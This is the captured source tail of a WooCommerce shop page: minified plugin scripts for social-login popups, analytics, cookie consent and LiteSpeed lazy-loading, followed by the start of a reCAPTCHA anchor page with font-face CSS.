const userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');const newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};let isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){let android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){const ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){const document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
const options={},nav=window.navigator||{},ua=nav.userAgent||"",os=_detectOS(ua),browser=_detectBrowser(ua),browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){const facebookAllowedWebViews=['Instagram','FBAV','FBAN'];let whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
const nav=window.navigator||{},ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
function disableButtonInWebView(providerButtonElement){if(providerButtonElement){providerButtonElement.classList.add('nsl-disabled-provider');providerButtonElement.setAttribute('href','#');providerButtonElement.addEventListener('pointerdown',(e)=>{if(!window._nslWebViewNoticeElement){window._nslWebViewNoticeElement=document.createElement('div');window._nslWebViewNoticeElement.id="nsl-notices-fallback";window._nslWebViewNoticeElement.addEventListener('pointerdown',function(e){this.parentNode.removeChild(this);window._nslWebViewNoticeElement=null});const webviewNoticeHTML='<div class="error"><p>'+scriptOptions._localizedStrings.webview_notification_text+'</p></div>';window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin",webviewNoticeHTML);document.body.appendChild(window._nslWebViewNoticeElement)}})}}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(scriptOptions._redirectOverlay){const overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";let overlayHTML='';const overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+scriptOptions._localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+scriptOptions._localizedStrings.redirect_overlay_text+"</p>";switch(scriptOptions._redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};let targetWindow=scriptOptions._targetWindow||'prefer-popup',lastPopup=!1;document.addEventListener('click',function(e){if(e.target){const buttonLinkElement=e.target.closest('a[data-plugin="nsl"][data-action="connect"]')||e.target.closest('a[data-plugin="nsl"][data-action="link"]');if(buttonLinkElement){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{let href=buttonLinkElement.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
const redirectTo=buttonLinkElement.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',buttonLinkElement.dataset.popupwidth,buttonLinkElement.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){const newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}}}});let buttonCountChanged=!1;const googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(googleLoginButton)}else{googleLoginButton.remove();buttonCountChanged=!0}})}
const facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(facebookLoginButton)}else{facebookLoginButton.remove();buttonCountChanged=!0}})}
const separators=document.querySelectorAll('div.nsl-separator');if(buttonCountChanged&&separators.length){separators.forEach(function(separator){const separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','560436674731694');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"10515847-5ae4-4d98-a317-bb794210850f"})})</script> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://www.centraldecomunicacion.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://www.centraldecomunicacion.es/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":44965448,"store_id":"9eb92079-1cdd-42e3-bc53-05cf44c8089f","ui":null,"url":"https://www.centraldecomunicacion.es","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Tienda","Footer"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script>  <script type="litespeed/javascript">(function(){var html=document.getElementsByTagName('html')[0];var cookie_check=html.className.indexOf('av-cookies-needs-opt-in')>=0||html.className.indexOf('av-cookies-can-opt-out')>=0;var allow_continue=!0;var silent_accept_cookie=html.className.indexOf('av-cookies-user-silent-accept')>=0;if(cookie_check&&!silent_accept_cookie){if(!document.cookie.match(/aviaCookieConsent/)||html.className.indexOf('av-cookies-session-refused')>=0){allow_continue=!1}else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){allow_continue=!1}else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){allow_continue=!1}else if(document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){allow_continue=!1}}}
if(allow_continue){var f=document.createElement('link');f.type='text/css';f.rel='stylesheet';f.href='https://fonts.googleapis.com/css?family=Lato:300,400,700&display=swap';f.id='avia-google-webfont';document.getElementsByTagName('head')[0].appendChild(f)}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.centraldecomunicacion.es/wp-content/litespeed/js/c6655bcaffd78efac1df6e574fb24daf.js?ver=08047"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 11:28:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 11:28:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/69ef71d41dedad2ac2d9bf68aa7e5cb2.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/cedf769dedb89a827d68807bb78c4426.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRvZEpAAAAAHQA4WlchEZATEd4fxXrDeCLNTYf&co=aHR0cHM6Ly93d3cuY2VudHJhbGRlY29tdW5pY2FjaW9uLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ky6uhfcyb8ta
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
